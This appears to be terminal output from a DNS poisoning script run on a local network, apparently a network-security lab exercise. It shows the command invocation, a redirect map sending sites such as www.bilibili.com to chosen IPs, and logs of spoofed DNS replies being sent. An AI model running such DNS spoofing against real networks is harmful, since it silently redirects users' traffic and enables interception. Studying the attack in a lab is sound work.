 DNS_Poison_Attack — python3.6 ◂ sudo — 140×40
(NetworkLayerAttacks) dicardo@xuechunyudeMBP DNS_Poison_Attack % sudo python3 DNS_Spoofing.py -i en0 -h hostnames udp
Redirecting list of hostnames: {'www.sjtu.edu.cn': '119.3.32.96', 'www.csdn.net': '202.120.2.119', 'www.bilibili.com': '202.120.2.119', 'www
.cs.sjtu.edu.cn': '119.3.32.96'}
################################################################################
#                  Begin Preparing for DNS Poison Attack                       #
################################################################################
DNS Query Packet described in hostnames is received: www.bilibili.com
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.1  | IP dst: 192.168.31.108
UDP sport: 34861  | UDP dport: 53
DNS id: 54480  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------
DNS Query Packet described in hostnames is received: www.bilibili.com
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.1  | IP dst: 192.168.31.108
UDP sport: 46731  | UDP dport: 53
DNS id: 33412  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------